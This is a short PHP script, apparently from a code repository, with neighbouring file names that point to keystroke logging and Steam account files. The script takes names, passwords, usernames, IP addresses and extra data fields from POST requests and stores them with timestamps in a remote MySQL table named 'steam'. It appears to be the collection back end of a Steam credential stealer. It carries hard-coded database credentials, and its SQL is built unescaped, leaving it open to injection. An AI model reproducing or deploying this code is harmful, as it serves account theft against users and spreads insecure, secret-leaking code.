 config.php jianpanjilu.php quchu.php shanchu.php wanshiquanbu.php zhanghao.php qujianpanjilu.php u_stringdump.log gui-config.json gui-config.json ssfn34442469862485624
1 <?php
2 include_once ("config.php");
3 date_default_timezone_set('Asia/Shanghai');
4 $chinaTime = date("Y-m-d H:i:s",time());
5 $name=$_POST['name'];
6 $pass=$_POST['pass'];
7 $username=$_POST['username'];
8 $password=$_POST['password'];
9 $ip=$_POST['ip'];
10 $shuju1=$_POST['shuju1'];
11 $shuju2=$_POST['shuju2'];
12 $shuju3=$_POST['shuju3'];
13 // var_dump($name,$pass,$username,$password,$ip);
14 $con = mysqli_connect("103.214.169.225","laopohehe","U2z3H7X6","laopohehe");
15 $sql="INSERT INTO steam(`name`,`pass`,`username`,`password`,`ip`,`time`,`shuju1`,`shuju2`,`shuju3`) VALUES ('".$name."','".$pass."','".
$username."','".$password."','".$ip."','".$chinaTime."','".$shuju1."','".$shuju2."','".$shuju3."')";
16 $res=mysqli_query($con,$sql);
17 if ($res)
18 {
19 echo "true";
20 }else{
21 echo "false";
22 }
23 mysqli_close($con);
24
25
26 ?>